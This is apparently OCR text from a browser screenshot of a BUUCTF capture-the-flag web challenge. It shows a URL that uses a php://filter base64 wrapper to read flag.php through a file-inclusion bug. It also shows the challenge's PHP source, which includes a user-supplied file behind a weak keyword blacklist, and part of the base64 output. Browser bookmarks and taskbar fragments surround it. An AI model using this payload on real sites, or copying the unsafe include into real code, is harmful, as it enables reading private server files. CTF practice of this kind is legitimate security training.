 BUUCTF在线评测
蒋璐源的秘密
secret
cbd75da7-88b2-4e96-ac26-c892
b3724f5b-4cf3-4112-a345-c1b2b370010c.node4.buuoj.cn:81/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php
127
火狐官方站点
新手上路
常用网址
京东商城
秀米官网_微信排版编...
广东工业大学教学管...
Anyview | 可调试的...
创客贴_平面设计作图...
千库网_免费png图片...
千图-免费设计图片素...
classviva
移动设备上的书签
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWx
21°C
阴
搜索
bilibili
英
0:18
2022/11/9
1